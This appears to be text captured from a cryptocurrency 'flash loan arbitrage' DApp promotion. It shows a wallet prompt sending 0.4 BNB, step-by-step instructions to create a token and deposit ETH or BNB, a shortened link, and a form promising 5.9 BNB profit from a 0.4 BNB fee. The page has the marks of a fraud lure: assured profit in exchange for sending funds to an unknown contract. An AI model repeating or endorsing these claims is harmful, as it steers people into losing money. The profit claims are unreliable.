 Account 1
0x44a3...29...
https://alexcryptoexpert.github.io
SENT ETHER
0.4
EDIT
Estimated gas fee 0.000157 0.000157 BNB
Max fee: 0.000157 BNB
Total 0.400157 0.400157 BNB
Amount + gas fee Max amount: 0.400157 BNB
Reject Confirm
1. Create Token By Typing Token Name And Symbol
The DAPP will automatically create the token and will be
ready for arbitrage on the decentralized exchange (on
Ethereum or Binance Smart Chain)
2. Get The Loan For The Arbitrage
You can get flash Loan from AAVE, Multiplier-Finance,
PancakeSwap or Uniswap (thanks to flash swap). This is
done for you by the DAPP, just select the loan amount.
3. Deposit ETH or BNB
Now you need pay the fees for the loan to start arbitrage.
Click the Deposit button and after that click the Execute
button. Enjoy your profit. That's all.
bit.ly/CryptoMillionaireFT
Flash Loan BETA (UPDATED 13 Aug 2021)
Token Name TOKENX
Token Symbol TKX
Loan Amount 10
Contract Deployment Fee 0.01 BNB
Swapping Fee 0.39 BNB
Total Cost 0.4 BNB
Loan Profit 5.9 BNB
Execute